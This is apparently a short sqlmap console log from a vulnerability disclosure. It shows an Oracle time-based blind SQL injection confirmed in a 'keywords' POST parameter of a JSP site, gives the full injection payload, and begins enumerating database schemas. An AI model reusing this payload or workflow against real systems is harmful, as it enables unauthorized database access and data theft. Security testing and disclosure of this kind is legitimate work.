 POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 594 HTTP(s) req
uests:
---
Parameter: keywords (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: catagoryid=351&curPage=1&keywords=1%' AND 8867=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(106)||CHR(116)||CHR(117)||CHR(120),5) AND '%'='&pageSize=20&parentid=3
50
---
[11:35:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:35:50] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:35:50] [INFO] fetching database (schema) names
[11:35:50] [INFO] fetching number of databases
[11:35:50] [INFO] retrieved:
[11:35:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
www.wooyun.org